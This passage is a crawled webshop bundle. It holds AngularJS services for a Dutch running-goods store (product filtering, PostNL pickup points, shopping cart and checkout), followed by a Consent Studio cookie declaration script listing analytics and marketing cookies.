	};
	
	angular.module("Webshop").service("MerkService", ["$rootScope","$http", "$q",MerkService]);
})();
(function(){
	
	var NieuwsService = function($rootScope,$http,$q)
	{
		var _nieuws=[]
	
		return {
			getNieuws: function()
			{
				if(_nieuws.length>0) return $q.resolve(_nieuws);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/nieuws')
					.then(function(response) {
						_nieuws=response.data;
						return _nieuws;
					})
					.catch(function(response){
						console.error('Failed to load newsitems',response.status,response.data);
					});
				return promise;
			},

			
			getBySeoUrl: function(url)
			{
				return this.getNieuws().then(function(g){
					for(i=0;i<g.length;i++)
					{
						if(g[i].SeoUrl.toLowerCase()==url.toLowerCase()){
							console.log("found");
							return g[i];
						}
					}
				});
			}
			
		};
	};
	
	angular.module("Webshop").service("NieuwsService", ["$rootScope","$http", "$q",NieuwsService]);
})();
(function(){

	var pageHistoryService = function()
	{
    var service = {};
    service.currentPageNumber = 1;

    service.setPage = function(newPageNumber) {
      service.currentPageNumber = newPageNumber;
    };

    service.resetPage = function() {
      service.currentPageNumber = 1;
    }

    return service;
	};

	angular.module("Webshop").service("pageHistoryService", [pageHistoryService]);
})()
;
(function(){
	
	var PostNlService = function($rootScope,$http,$q)
	{
		
	
		return {
			getPickupPoints: function(id)
			{
				
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/postnl/afhaallocaties/'+id+'?adddays=0')
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to load pickup points',response.status,response.data);
					});
				return promise;
			},
			
	        validateAddress: function(land,postcode,huisnummer)
	        {
	            var data = {
	                isoCountryCode: land,
	                postalCode: postcode,
	                houseNumber: huisnummer
	            };
	            var promise= $http.post($rootScope.webshopRestApiUrl + '/api/postnl/validateAddress',data)
					.then(function(response) {
						return response.data;
					})
					;
				return promise;
	        }		
			
		};
	};
	
	angular.module("Webshop").service("PostNlService", ["$rootScope","$http", "$q",PostNlService]);
})();
(function(){

	var ProductService = function($q,$rootScope,$http, groepService,merkService,typeService)
	{
		var _typenFilter=[];
		var _subtypenFilter=[];
		var _kleurenFilter=[];
		var _groepenFilter=[];
		var _merkenFilter=[];
		var _variantFilter=[];
		var _tagFilter=[];
		//var _variantBFilter=[];
		var _opVoorraad=$rootScope.alleenProductenOpVoorraadTonen;
		var _alleenSale=false;
		var _zoekterm;
		var _sorteerVeld="customseason";
		var _sorteerVolgordeOplopend=false;
		var _seizoenFilter=[];
		var _360fotos=[];



		// private methods
		function getProducten(filter,pagina)
		{
			//seizoenFilter = _sorteerVeld!='p.id ' ? '' : 'sorterenOp=customseason&';
			return $http.get($rootScope.webshopRestApiUrl + '/api/producten?maatAlias=true&'+filter + (filter.length>0 && pagina*1>1?"&":"") + (pagina*1>1?"pagina="+pagina:"") )
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to load products',response.status,response.data);
					});
		}

		function getFilterParameters()
		{
			var filter="";
			for(i=0;i<_kleurenFilter.length;i++) filter+="&kleur="+_kleurenFilter[i];
			for(i=0;i<_typenFilter.length;i++) filter+="&type="+_typenFilter[i];
			for(i=0;i<_subtypenFilter.length;i++) filter+="&subtype="+_subtypenFilter[i];
			for(i=0;i<_groepenFilter.length;i++) filter+="&groep="+_groepenFilter[i];
			for(i=0;i<_merkenFilter.length;i++) filter+="&merk="+_merkenFilter[i];
			for(i=0;i<_variantFilter.length;i++) filter+="&variatie="+_variantFilter[i];
			for(i=0;i<_seizoenFilter.length;i++) filter+="&seizoen="+_seizoenFilter[i];
			for(i=0;i<_tagFilter.length;i++) filter+="&tag="+_tagFilter[i];
			//for(i=0;i<_variantBFilter.length;i++) filter+="&variatieB="+_variantBFilter[i];
			if(_opVoorraad!=undefined) filter+="&opvoorraad="+_opVoorraad+"&onlySkusInStock="+_opVoorraad;
			if(_alleenSale!=undefined) filter+="&kortingProduct="+_alleenSale;
			if(_zoekterm!=undefined) filter+="&zoekterm="+_zoekterm;
			if(_sorteerVeld!=undefined) filter+="&sorterenop="+_sorteerVeld + "&oplopend="+_sorteerVolgordeOplopend;

			filter=filter.substr(1);
			return filter;
		}



		//public methods
		return {
			setKleurenFilter: function(filter){
				_kleurenFilter=filter;
			},
			getKleurenFilter: function(){
				return _kleurenFilter;
			},
			addKleurToFilter: function(kleur){
				if(_kleurenFilter.indexOf(kleur)==-1) _kleurenFilter.push(kleur);
			},
			setTypenFilter: function(filter){
				_typenFilter=filter;
			},
			getTypenFilter: function(){
				return _typenFilter;
			},
			addTypeToFilter: function(type)	{
				if(_typenFilter.indexOf(type)==-1) _typenFilter.push(type);
			},
			setSubtypenFilter: function(filter){
				_subtypenFilter=filter;
			},
			getSubtypenFilter: function(){
				return _subtypenFilter;
			},
			addSubtypeToFilter: function(subtype){
				if(_subtypenFilter.indexOf(subtype)==-1) _subtypenFilter.push(subtype);
			},
			setGroepenFilter: function(filter) {
				_groepenFilter=filter;
			},
			getGroepenFilter: function(){
				return _groepenFilter;
			},
			addGroepToFilter: function(groep){
				if(_groepenFilter.indexOf(groep)==-1) _groepenFilter.push(groep);
			},
			setMerkenFilter: function(filter) {
				_merkenFilter=filter;
			},
			getMerkenFilter: function(){
				return _merkenFilter;
			},
			addMerkToFilter: function(merk){
				if(_merkenFilter.indexOf(merk)==-1) _merkenFilter.push(merk);
			},
			setVariantFilter: function(filter) {
				_variantFilter=filter;
			},
			getVariantFilter: function(){
				return _variantFilter;
			},
			addVariantToFilter: function(variant){
				if(_variantFilter.indexOf(variant)==-1) _variantFilter.push(variant);
			},
			setTagFilter: function(filter) {
				_tagFilter=filter;
			},
			getTagFilter: function(){
				return _tagFilter;
			},
			addTagToFilter: function(tag){
				if(_tagFilter.indexOf(tag)==-1) _tagFilter.push(tag);
			},
			/*setVariantBFilter: function(filter) {
				_variantBFilter=filter;
			},
			getVariantBFilter: function(){
				return _variantBFilter;
			},
			addVariantBToFilter: function(variantB){
				if(_variantBFilter.indexOf(variantB)==-1) _variantBFilter.push(variantB);
			},*/
			setSeizoenFilter: function(filter){
				_seizoenFilter=filter;
			},
			getSeizoenFilter: function(){
				return _seizoenFilter;
			},
			addSeizoenToFilter: function(seizoen){
				if(_seizoenFilter.indexOf(seizoen)==-1) _seizoenFilter.push(seizoen);
			},
			setAlleenKortingProducten: function(yesno)
			{
				_alleenSale = yesno;
			},
			getAlleenKortingProducten: function(){
				return _alleenSale;
			},
			setAlleenOpVoorraad: function(yesno)
			{
				console.log(yesno);
				_opVoorraad = yesno || $rootScope.alleenProductenOpVoorraadTonen;
			},
			getAlleenOpVoorraad: function(){
				return _opVoorraad;
			},
			getZoekterm: function()
			{
				return _zoekterm;
			},
			setZoekterm: function(zoekterm)
			{
				_zoekterm=zoekterm;
			},
			wisZoekterm: function()
			{
				_zoekterm=undefined;
			},
			wisFilters: function(){
				_groepenFilter=[];
				_kleurenFilter=[];
				_merkenFilter=[];
				_subtypenFilter=[];
				_typenFilter=[];
				_opVoorraad=undefined||$rootScope.alleenProductenOpVoorraadTonen;
				_alleenSale=undefined;
				_zoekterm=undefined;
				_variantFilter=[];
				_seizoenFilter=[];
				_tagFilter=[];
				//_variantBFilter=[];
			},
			setSorteerVeld: function(veld){
				_sorteerVeld=veld;
			},
			getSorteerVeld: function()
			{
				return _sorteerVeld;
			},
			setSorteerVolgorde: function(oplopend)
			{
				_sorteerVolgordeOplopend=oplopend;
			},
			getSorteerVolgorde: function()
			{
				return _sorteerVolgordeOplopend;
			},
			getProducten: function(pagina)
			{
				return getProducten(getFilterParameters(), pagina)
					.then(function(d){
							return d;
					});
			},

			getRandomProducten: function(aantal)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurig/' + aantal+'?onlySkusInStock=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load random products',response.status,response.data);
                });
			},
			getRandomProductenMetTag: function(aantal,tag)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurig/'+tag+'/' + aantal+'?onlySkusInStock=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load random products',response.status,response.data);
                });
			},
			getRandomProductenVanType: function(aantal,type,referral)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurig/' + aantal+'?sorterenOp=customseason&lySkusInStock=true&type='+type+'&referral='+referral)
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load random products',response.status,response.data);
                });
			},
			getRandomNieuweProducten: function(aantal)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurignieuw/' + aantal+'?onlySkusInStock=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load random products',response.status,response.data);
                });
			},

			getProduct: function(id)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/' + id+'?onlySkusInStock=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load product',response.status,response.data);
                });
			},


			// Alles hieronder gaat verdwijnen
			getProductenPerGroep: function(groepnaam,pagina)
			{
				return groepService.getGroepIdByNaam(groepnaam).then(function(groepid){
					return getProducten('groep='+groepid,pagina)
						.then(function(d){
							return d;
						})
				});
			},
			getProductenPerMerk: function(merkseo,pagina)
			{
				console.log(merkseo);
				return merkService.getMerkIdBySeoUrl(merkseo).then(function(merkid){
					return getProducten('merk='+merkid,pagina)
						.then(function(d){
							return d;
						})
				});
			},
			getProductPerType: function(typenaam,subtypenaam,pagina)
			{
				if(typenaam!=null&&subtypenaam!=null)
					return typeService.getTypeIdByNaam(typenaam)
					.then(function(typeid){
						return typeService.getSubtypeIdByNaam(subtypenaam)
						.then(function(subtypeid){
							return getProducten('type='+typeid+'&subtype='+subtypeid,pagina)
							.then(function(d){
								return d;
							})
						});
					});
				else if(typenaam!=null)
					return typeService.getTypeIdByNaam(typenaam)
					.then(function(typeid){
						return getProducten('type='+typeid,pagina)
						.then(function(d){
							return d;
						})
					});
				else
					return typeService.getSubtypeIdByNaam(subtypenaam)
					.then(function(subtypeid){
						return getProducten('subtype='+subtypeid,pagina)
						.then(function(d){
							return d;
						})
					});

			},
      		getRandomSaleProducten: function(aantal)
			{

				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurig/' + aantal+'?onlySkusInStock=true&kortingProduct=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load sale products',response.status,response.data);
                });
			},
			getSaleProducten: function(pagina)
			{

				return $http.get($rootScope.webshopRestApiUrl + '/api/producten?onlySkusInStock=true&kortingProduct=true' + (pagina*1>1?"&pagina="+pagina:""))
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load sale products',response.status,response.data);
                });
			},
			getFilter: function()
			{

				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/filter?maatAlias=true&'+getFilterParameters())
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to load filter',response.status,response.data);
					});
			},
			ControleerSaleProducten: function()
			{
				return this.getSaleProducten()
				.then(function(result){

					return result.Aantal>0;
				});
			},
			get360Fotos: function(){
				if(_360fotos.length>0) return $q.resolve(_360fotos);
				return $http.get("/api/images/foldercontents/360")
				.then(function(response){
					_360fotos=response.data;
					return _360fotos;
				});
			}


		}
	}

	angular.module("Webshop").service("ProductService", ["$q","$rootScope","$http", "GroepService","MerkService","TypeService",ProductService]);
})()
;
(function(){

	var scrollHistoryService = function()
	{
    var service = {};
    service.scrollPosCache = {};

    service.setScroll = function(data) {
      service.scrollPosCache = data;
    };

    service.resetScroll = function() {
      service.scrollPosCache = {};
    }

    return service;
	};

	angular.module("Webshop").service("scrollHistoryService", [scrollHistoryService]);
})()
;
(function(){
	
	var TaalService = function($rootScope,$http,$q)
	{
		var _talen=[]
	
		return {
			getLanden: function()
			{
				if(_talen.length>0) return $q.resolve(_talen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/talen')
					.then(function(response) {
						_talen=response.data;
						return _talen;
					})
					.catch(function(response){
						console.error('Failed to load languages',response.status,response.data);
					});
				return promise;
			}
			
			
			
		};
	};
	
	angular.module("Webshop").service("TaalService", ["$rootScope","$http", "$q",TaalService]);
})();
(function(){
	
	var TypeService = function($rootScope,$http,$q)
	{
		var _typen=[]
		var _subtypen=[]
	
		return {
			getTypen: function()
			{
				if(_typen.length>0) return $q.resolve(_typen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/typen')
					.then(function(response) {
						_typen=response.data;
						return _typen;
					})
					.catch(function(response){
						console.error('Failed to load types',response.status,response.data);
					});
				return promise;
			},
			getSubtypen: function()
			{
				if(_subtypen.length>0) return $q.resolve(_subtypen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/subtypen')
					.then(function(response) {
						_subtypen=response.data;
						return _subtypen;
					})
					.catch(function(response){
						console.error('Failed to load types',response.status,response.data);
					});
				return promise;
			},
			
			getTypeIdByNaam: function(typenaam)
			{
				return this.getTypen().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].Naam.toLowerCase()==typenaam.toLowerCase()){
							return g[i].TypeId;
						}
					}
				});
			},
			getSubtypeIdByNaam: function(subtypenaam)
			{
				
				return this.getSubtypen().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].Naam.toLowerCase()==subtypenaam.toLowerCase()){
							
							return g[i].SubtypeId;
						}
					}
				});
			}
			
		};
	};
	
	angular.module("Webshop").service("TypeService", ["$rootScope","$http", "$q",TypeService]);
})();
(function(){
	
	var VerzendmethodeService = function($rootScope,$http,$q)
	{
		return {
			getVerzendmethoden: function(winkelwagenId)
			{
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/verzendmethoden/'+winkelwagenId )
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to load shippingmethods',response.status,response.data);
					});
				return promise;
			},
		};
	};
	
	angular.module("Webshop").service("VerzendmethodeService", ["$rootScope","$http", "$q",VerzendmethodeService]);
})();
(function(){
	
	var WinkelService = function($rootScope,$http,$q)
	{
		var _winkels=[]
	
		return {
			getWinkels: function()
			{
				if(_winkels.length>0) return $q.resolve(_winkels);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/winkels')
					.then(function(response) {
						_winkels=response.data;
						return _winkels;
					})
					.catch(function(response){
						console.error('Failed to load shops',response.status,response.data);
					});
				return promise;
			}
			
			
			
		};
	};
	
	angular.module("Webshop").service("WinkelService", ["$rootScope","$http", "$q",WinkelService]);
})();
(function(){
	var WinkelwagenService = function($rootScope,$http,$q, $sessionStorage)
	{
		

		var winkelwagenId=undefined;

		var productAmount=undefined;
		var winkelwagen=undefined;

		function init()
		{
			winkelwagenId = $sessionStorage.currentCartId;
			if(winkelwagenId!=undefined&&productAmount==undefined){

				return updateCartContents()
				.then(function(d){
					return d;
				})
				.catch(function(d){
					clearCart();
				});
			} else
			{
				return $q.resolve(winkelwagen);
			}
		}

		function updateCartContents(){
			productAmount=0;
			
			return $http.get($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId)
				.then(function (response)
				{
					winkelwagen=response.data;

					for(i=0;i<winkelwagen.Producten.length;i++)
					{
						productAmount+=winkelwagen.Producten[i].Aantal;
					}
					return winkelwagen;
				});
		}

		function createCart(){
			if(winkelwagenId!=undefined)
				return $q.resolve(winkelwagenId);

			return $http.post($rootScope.webshopRestApiUrl + "/api/winkelwagen",{})
			.then(function(b){
				winkelwagenId=b.data.Guid;
				
				$sessionStorage.currentCartId=winkelwagenId;
				return winkelwagenId;
			})

		}

		function clearCart()
		{
			delete $sessionStorage.currentCartId;
		}

		return {

			listProducts: function(){
				return init()
				.then(function(w){
					return w.Producten;
				}).catch(function(){
					return [];
				});
			},
			getProductCount: function(){
				return init()
				.then(function(w){
					return productAmount;
				})
				.catch(function(){
					return 0;
				});
			},
			getWinkelwagen: function(){
				return init()
				.then(function(w){
					return w;
				}).catch(function(){
					return null;
				});
			},
			addProduct: function(skuId,amount)
			{
				return createCart()
				.then(function(d){
					return $http.put($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/items",{SkuId:skuId, Amount:amount})
					.then(function(t){
						//winkelwagen=t.data;
						return updateCartContents()
						.then(function(winkelwagen){
							return winkelwagen;
						});
					});
				});

			},
			setProductAmount: function(skuId,amount)
			{
				if(amount<1) return $q.resolve(winkewagen);
				return createCart()
				.then(function(d){
					return $http.put($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/items",{SkuId:skuId, Amount:amount})
					.then(function(t){
					//	winkelwagen=t.data;
						return updateCartContents()
						.then(function(winkelwagen){
							return winkelwagen;
						});
					});
				});
			},
			deleteProduct: function(skuId)
			{
				return $http.delete($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/items/"+skuId)
				.then(function(t){
					//	winkelwagen=t.data;
					return updateCartContents()
					.then(function(winkelwagen){
							return winkelwagen;
					});
				});
			},
			updateCart: function(ww)
			{
				return $http.post($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId,ww)
				.then(function(response){
					return updateCartContents()
					.then(function(winkelwagen){
							return winkelwagen;
					});
				})
				.catch(function (response){
					return winkelwagen;
				});
			},
			checkout: function(betaalmethodeId,parameter,returnurl,algemeneVoorwaardenAkkoord)	// parameter zou de bank kunnen zijn voor de iDealbetaling
			{
				return $http.post($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/checkout/",{Parameter:parameter,BetaalMethodeId:betaalmethodeId,ReturnUrl:returnurl,AlgemeneVoorwaardenAkkoord:algemeneVoorwaardenAkkoord})
				.then(function(response){
					return response.data
				})
				.catch(function(response){
					return response;
				});
			},
			getPaymentParameters:function(id)
			{
				return $http.get($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/betaalparameters/"+id)
				.then(function(response){
					return response.data
				})
				.catch(function(response){
					return response;
				});
			},

			valideerCoupon: function(couponcode)
			{
				couponcode = couponcode.toLowerCase();
				return $http.get($rootScope.webshopRestApiUrl + '/api/winkelwagen/'+winkelwagenId+'/coupon/'+couponcode)
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to verify coupon',response.status,response.data);
					})
			}
		}
	};

	angular.module("Webshop").service("WinkelwagenService", ["$rootScope","$http", "$q","$sessionStorage",WinkelwagenService]);
})();
;


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://consent.studio/api/v1/public/site/beterlopenwebwinkel.nl/declaration.js?locale=en
body_size: 3062
content:
window.consentStudioDeclarationData = {"domain":"beterlopenwebwinkel.nl","appliesToDomains":["beterlopenwebwinkel.nl","www.beterlopenwebwinkel.nl"],"cookies":{"functional":{"Google":{"Google":[{"name":"__Secure-ENID","desc":{"en":"Used by Google to prevent fraudulent login attempts. This also contains a Google user ID which can be used for statistics and marketing purposes following a successful login","nl":"Ingesteld door Google om de gebruikersauthenticatie te beveiligen, fraude te voorkomen en bescherming te bieden tegen misbruik."},"desc_localised":"Used by Google to prevent fraudulent login attempts. This also contains a Google user ID which can be used for statistics and marketing purposes following a successful login","platform":"Google","expiry":"11 Months","expiry_translated":{"en":"11 months","nl":"11 maanden"},"privacy_portal":"https:\/\/business.safety.google\/privacy\/"}]},"Hotjar":{"Hotjar":[{"name":"_hjSessionUser_","desc":{"en":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","nl":"Hotjar-cookie dat wordt ingesteld wanneer een gebruiker voor het eerst landt op een pagina met het Hotjar-script. Het wordt gebruikt om de Hotjar-gebruikers-ID, uniek voor die site, in de browser te bewaren. Dit zorgt ervoor dat gedrag bij volgende bezoeken aan dezelfde site wordt toegeschreven aan dezelfde gebruikers-ID."},"desc_localised":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","platform":"Hotjar","expiry":"365 days","expiry_translated":{"en":"365 days","nl":"365 dagen"},"privacy_portal":"https:\/\/www.hotjar.com\/legal\/policies\/privacy\/"},{"name":"_hjSession_","desc":{"en":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","nl":"Een cookie die de huidige sessiegegevens bevat. Dit zorgt ervoor dat volgende verzoeken binnen het sessievenster worden toegeschreven aan dezelfde Hotjar-sessie."},"desc_localised":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","platform":"Hotjar","expiry":"30 minutes","expiry_translated":{"en":"30 minutes","nl":"30 minuten"},"privacy_portal":"https:\/\/www.hotjar.com\/legal\/policies\/privacy\/"}]},"Cloudflare":{"Cloudflare":[{"name":"_cfuvid","desc":{"en":"The _cfuvid cookie is only set when a site uses this option in a Rate Limiting Rule, and is only used to allow the Cloudflare WAF to distinguish individual users who share the same IP address.","nl":"De _cfuvid cookie wordt alleen ingesteld als een site deze optie gebruikt in een Rate Limiting Rule en wordt alleen gebruikt om de Cloudflare WAF in staat te stellen individuele gebruikers met hetzelfde IP-adres te onderscheiden."},"desc_localised":"The _cfuvid cookie is only set when a site uses this option in a Rate Limiting Rule, and is only used to allow the Cloudflare WAF to distinguish individual users who share the same IP address.","platform":"Cloudflare","expiry":"session","expiry_translated":{"en":"Session","nl":"Sessie"},"privacy_portal":"https:\/\/www.cloudflare.com\/privacypolicy\/"},{"name":"__cf_bm","desc":{"en":"Cloudflare's bot products identify and mitigate automated traffic to protect your site from bad bots. Cloudflare places the __cf_bm cookie on End User devices that access Customer sites that are protected by Bot Management or Bot Fight Mode. The __cf_bm cookie is necessary for the proper functioning of these bot solutions.","nl":"Cloudflare's botproducten identificeren en beperken geautomatiseerd verkeer om uw site tegen slechte bots te beschermen. Cloudflare plaatst de __cf_bm-cookie op apparaten van eindgebruikers die toegang hebben tot sites van klanten die worden beschermd door Bot Management of Bot Fight Mode. De __cf_bm cookie is noodzakelijk voor de goede werking van deze botoplossingen."},"desc_localised":"Cloudflare's bot products identify and mitigate automated traffic to protect your site from bad bots. Cloudflare places the __cf_bm cookie on End User devices that access Customer sites that are protected by Bot Management or Bot Fight Mode. The __cf_bm cookie is necessary for the proper functioning of these bot solutions.","platform":"Cloudflare","expiry":"session","expiry_translated":{"en":"Session","nl":"Sessie"},"privacy_portal":"https:\/\/www.cloudflare.com\/privacypolicy\/"}]},"Vallonic B.V.":{"Consent Studio CMP":[{"name":"consent-studio__consent-id","desc":{"en":"ID of the proof of consent storage within the Consent Studio platform.","nl":"ID van het bewijs van toestemming dat is opgeslagen binnen het Consent Studio platform."},"desc_localised":"ID of the proof of consent storage within the Consent Studio platform.","platform":"Consent Studio CMP","expiry":"30 days","expiry_translated":{"en":"30 days","nl":"30 dagen"},"privacy_portal":null},{"name":"consent-studio__storage","desc":{"en":"Local storage for the consent given by the user for certain categories of cookies.","nl":"Lokale opslag voor de toestemming die de gebruiker heeft gegeven voor bepaalde categorie\u00ebn cookies."},"desc_localised":"Local storage for the consent given by the user for certain categories of cookies.","platform":"Consent Studio CMP","expiry":"30 days","expiry_translated":{"en":"30 days","nl":"30 dagen"},"privacy_portal":null},{"name":"consent-studio__seen","desc":{"en":"Boolean that keeps track of whether the user has seen the cookie banner at least once.","nl":"Booleaans die bijhoudt of de gebruiker de cookiebanner ten minste \u00e9\u00e9n keer heeft gezien."},"desc_localised":"Boolean that keeps track of whether the user has seen the cookie banner at least once.","platform":"Consent Studio CMP","expiry":"30 days","expiry_translated":{"en":"30 days","nl":"30 dagen"},"privacy_portal":null},{"name":"consent-studio__implicit-consent-triggered","desc":{"en":"When a website has implicit consent configured, this cookie stores whether or not it has been triggered or not.","nl":"Als op een website impliciete toestemming is geconfigureerd, slaat deze cookie op of deze al dan niet is geactiveerd."},"desc_localised":"When a website has implicit consent configured, this cookie stores whether or not it has been triggered or not.","platform":"Consent Studio CMP","expiry":"30 days","expiry_translated":{"en":"30 days","nl":"30 dagen"},"privacy_portal":null}]},"Microsoft":{"Azure \/ Microsoft":[{"name":"ARRAffinitySameSite","desc":{"en":"When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor's browsing session are always handled by the same server in the cluster.","nl":"Wanneer u Microsoft Azure gebruikt als hostingplatform en load balancing inschakelt, zorgt deze cookie ervoor dat aanvragen van een browsersessie van een bezoeker altijd door dezelfde server in het cluster worden afgehandeld."},"desc_localised":"When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor's browsing session are always handled by the same server in the cluster.","platform":"Azure \/ Microsoft","expiry":"1 year","expiry_translated":{"en":"1 year","nl":"1 jaar"},"privacy_portal":"https:\/\/account.microsoft.com\/privacy"},{"name":"ARRAffinity","desc":{"en":"When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor's browsing session are always handled by the same server in the cluster.","nl":"Wanneer u Microsoft Azure gebruikt als hostingplatform en load balancing inschakelt, zorgt deze cookie ervoor dat aanvragen van een browsersessie van een bezoeker altijd door dezelfde server in het cluster worden afgehandeld."},"desc_localised":"When using Microsoft Azure as a hosting platform and enabling load balancing, this cookie ensures that requests from one visitor's browsing session are always handled by the same server in the cluster.","platform":"Azure \/ Microsoft","expiry":"1 year","expiry_translated":{"en":"1 year","nl":"1 jaar"},"privacy_portal":"https:\/\/account.microsoft.com\/privacy"}]}},"analytics":{"Google":{"Google Analytics":[{"name":"_ga_","desc":{"en":"ID used to identify users","nl":"ID gebruikt om gebruikers te identificeren"},"desc_localised":"ID used to identify users","platform":"Google Analytics","expiry":"2 years","expiry_translated":{"en":"2 years","nl":"2 jaren"},"privacy_portal":"https:\/\/business.safety.google\/privacy\/"},{"name":"_ga","desc":{"en":"ID used to identify users","nl":"ID gebruikt om gebruikers te identificeren"},"desc_localised":"ID used to identify users","platform":"Google Analytics","expiry":"2 years","expiry_translated":{"en":"2 years","nl":"2 jaren"},"privacy_portal":"https:\/\/business.safety.google\/privacy\/"}]}},"marketing":{"HubSpot":{"Hubspot":[{"name":"messagesUtk","desc":{"en":"This cookie is used to recognize visitors who chat with you via the chatflows tool. If the visitor leaves your site before they're added as a contact, they will have this cookie associated with their browser.","nl":"Deze cookie wordt gebruikt om bezoekers te herkennen die met u chatten via de chatflows-tool. Als de bezoeker uw site verlaat voordat hij is toegevoegd als contactpersoon, wordt deze cookie aan zijn browser gekoppeld."},"desc_localised":"This cookie is used to recognize visitors who chat with you via the chatflows tool. If the visitor leaves your site before they're added as a contact, they will have this cookie associated with their browser.","platform":"Hubspot","expiry":"13 months","expiry_translated":{"en":"13 months","nl":"13 maanden"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"},{"name":"__hstc","desc":{"en":"The main cookie for tracking visitors.","nl":"De belangrijkste cookie voor het volgen van bezoekers."},"desc_localised":"The main cookie for tracking visitors.","platform":"Hubspot","expiry":"13 months","expiry_translated":{"en":"13 months","nl":"13 maanden"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"},{"name":"hubspotutk","desc":{"en":"This cookie keeps track of a visitor's identity. It is passed to HubSpot on form submission and used when deduplicating contacts.","nl":"Deze cookie houdt de identiteit van een bezoeker bij. Het wordt doorgegeven aan HubSpot bij het indienen van een formulier en gebruikt bij het ontdubbelen van contacten."},"desc_localised":"This cookie keeps track of a visitor's identity. It is passed to HubSpot on form submission and used when deduplicating contacts.","platform":"Hubspot","expiry":"13 months","expiry_translated":{"en":"13 months","nl":"13 maanden"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"},{"name":"__hssrc","desc":{"en":"Whenever HubSpot changes the session cookie, this cookie is also set to determine if the visitor has restarted their browser.","nl":"Wanneer HubSpot de sessie-cookie wijzigt, wordt deze cookie ook ingesteld om te bepalen of de bezoeker zijn browser opnieuw heeft gestart."},"desc_localised":"Whenever HubSpot changes the session cookie, this cookie is also set to determine if the visitor has restarted their browser.","platform":"Hubspot","expiry":"session","expiry_translated":{"en":"Session","nl":"Sessie"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"},{"name":"__hssc","desc":{"en":"This cookie keeps track of sessions.","nl":"Deze cookie houdt sessies bij."},"desc_localised":"This cookie keeps track of sessions.","platform":"Hubspot","expiry":"30 minutes","expiry_translated":{"en":"30 minutes","nl":"30 minuten"},"privacy_portal":"https:\/\/legal.hubspot.com\/privacy-policy"}]}}}}; window.consentStudioDeclarationTemplate = window.consentStudioDeclarationTemplate || `<h2 cs-role="declaration-heading"> Cookie declaration</h2><p cs-role="declaration-intro"> We use cookies to enhance your experience, personalize content and ads, provide social media features, and analyze our traffic. We also share information about your use of our site with our social media, advertising, and analytics partners, who may combine it with other data you’ve provided or that they’ve collected from your use of their services. According to the law, we can store cookies on your device if they are essential for the website to function. For all other types of cookies, we require your consent. Necessary cookies are processed under GDPR Art. 6 (1) (f), while preference and marketing cookies are processed under GDPR Art. 6 (1) (a). This website uses various types of cookies, including some placed by third-party services featured on our pages. You can change or withdraw your consent at any time using the cookie icon (if available) at the bottom left or right of the page, or via the dedicated link in our footer. If you contact us regarding your consent, please provide your consent ID.</p><p cs-role="declaration-consent-id"> Consent ID: {consentId}</p><p cs-role="declaration-updated-at"> Cookie declaration last updated at: 2025-11-24 10:20:07</p><h3 cs-role="declaration-category-heading" cs-category="functional"> Functional (11)</h3><table cs-role="declaration-category-table" cs-category="functional"> <thead> <tr> <th data-col="name">Cookie name</th> <th data-col="description">Description</th> <th data-col="expiry">Expiry</th> <th data-col="source">Source</th> </tr> </thead> <tbody> 